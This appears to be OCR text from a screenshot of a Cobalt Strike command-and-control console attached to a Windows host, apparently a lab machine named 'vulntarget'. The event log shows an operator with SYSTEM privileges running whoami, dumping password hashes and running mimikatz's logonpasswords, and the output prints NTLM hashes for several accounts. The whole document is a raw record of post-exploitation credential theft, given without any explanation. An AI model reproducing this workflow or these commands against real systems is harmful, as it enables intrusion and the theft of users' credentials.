 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe CrossC2
external internal listener user computer note process pid arch last sleep
10.0.2.4 10.0.2.4 win1 DefaultApp... WIN-4IFS... beacon.exe 620 x64 28ms Interactive
10.0.2.4 10.0.2.4 win1 SYSTEM * WIN-4IFS... rundll32.exe 7172 x64 31ms Interactive
Event Log X Listeners X Beacon 10.0.2.4@620 X Beacon 10.0.2.4@7172 X
[12/06 11:03:31] [*] Tasked beacon to become interactive
[12/06 11:04:01] beacon> shell whoami
[12/06 11:04:01] [*] Tasked beacon to run: whoami
[12/06 11:04:05] beacon> sleep 0
[12/06 11:04:05] [*] Tasked beacon to become interactive
[12/06 11:04:31] [+] host called home, sent: 69 bytes
[12/06 11:04:31] [+] received output:
nt authority\system
[12/06 11:05:09] beacon> hashdump
[12/06 11:05:09] [*] Tasked beacon to dump hashes
[12/06 11:05:09] [+] host called home, sent: 82541 bytes
[12/06 11:05:10] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:eac889ba676dafd1486af08b51cdf18a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vulntarget:1000:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
[12/06 11:05:18] beacon> logonpasswords
[12/06 11:05:18] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[12/06 11:05:19] [+] host called home, sent: 297594 bytes
[12/06 11:05:20] [+] received output:
Authentication Id : 0 ; 530172 (00000000:000816fc)
Session : Interactive from 1
User Name : vulntarget
Domain : WIN-4IFSVMIDDEF
[WIN-4IFSVMIDDEF] - x64 | SYSTEM * | 7172 - x64 last:31ms
beacon>